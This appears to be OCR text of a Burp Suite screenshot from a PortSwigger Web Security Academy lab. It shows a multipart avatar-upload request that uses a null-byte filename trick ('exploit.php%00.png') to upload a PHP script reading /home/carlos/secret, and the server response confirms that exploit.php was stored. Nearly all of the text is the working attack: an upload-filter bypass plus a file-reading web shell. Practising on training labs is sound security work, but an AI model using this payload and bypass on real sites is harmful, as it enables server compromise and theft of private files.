 Request
Pretty Raw Hex Hackvertor
\n
3 Cookie: session=Q7YsCSXow05Ix6JAHLgJn632wSM8F2al
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary82791cfcc840e0a6e2c3152b13a4362
9 Content-Length: 545
10 Origin: https://0aa6006604a480ae8060f3a500d1009e.web-security-academy.net
11 Referer:
https://0aa6006604a480ae8060f3a500d1009e.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary82791cfcc840e0a6e2c3152b13a4362
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.png"
22 Content-Type: application/octet-stream
23
24 <?php
25 echo file_get_contents('/home/carlos/secret');
26 ?>
27 ------geckoformboundary82791cfcc840e0a6e2c3152b13a4362
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------geckoformboundary82791cfcc840e0a6e2c3152b13a4362
32 Content-Disposition: form-data; name="csrf"
33
34 NqbXeEXFLwQobLON2xfrWVQfsmR7FzWR
35 ------geckoformboundary82791cfcc840e0a6e2c3152b13a4362--
36
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Wed, 02 Jul 2025 02:54:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>